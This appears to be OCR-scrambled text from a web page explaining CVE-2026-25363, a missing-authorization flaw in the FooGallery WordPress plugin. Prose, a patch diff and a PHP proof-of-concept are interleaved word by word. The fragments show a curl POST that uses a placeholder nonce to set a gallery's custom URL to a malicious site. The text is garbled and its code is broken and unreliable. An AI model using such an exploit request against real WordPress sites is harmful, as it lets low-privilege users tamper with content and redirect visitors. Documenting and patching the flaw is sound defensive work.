
Questions
]
)
;
$response
=
curl_exec
(
$ch
)
;
--- a/foogallery/gutenberg/class-foogallery-b
curl_close
(
$ch
)
;
What is CVE-2026-25363?
+++ b/foogallery/gutenberg/class-foogallery-b
@@ -48,10 +48,16 @@
Understanding the vulnerability
// Extract nonce from page (simplified - real
// For this PoC, we assume the attacker has a
CVE-2026-25363 is a medium
// through normal plugin usage as a contribut
severity vulnerability in the
$nonce
=
'VALID_NONCE_HERE'
;
// Obtained from
-
+
FooGallery plugin for WordPress,
// Step 2: Exploit missing authorization to m
+
affecting versions up to and
$post_data
=
[
+
including 3.1.11. It is due to missing
'action'
=>
'foogallery_album_save_galler
+
authorization checks, allowing
'foogallery_album_id'
=>
$album_id
,
+
'foogallery_id'
=>
$gallery_id
,
+
authenticated users with
'custom_url'
=>
'https://malicious-site.c
+
contributor-level access to
'custom_target'
=>
'_blank'
,
perform unauthorized actions on
'_wpnonce'
=>
$nonce
-
]
;
gallery metadata.
-
+
$ch
=
curl_init
(
$target_url
)
;
How does this vulnerability
+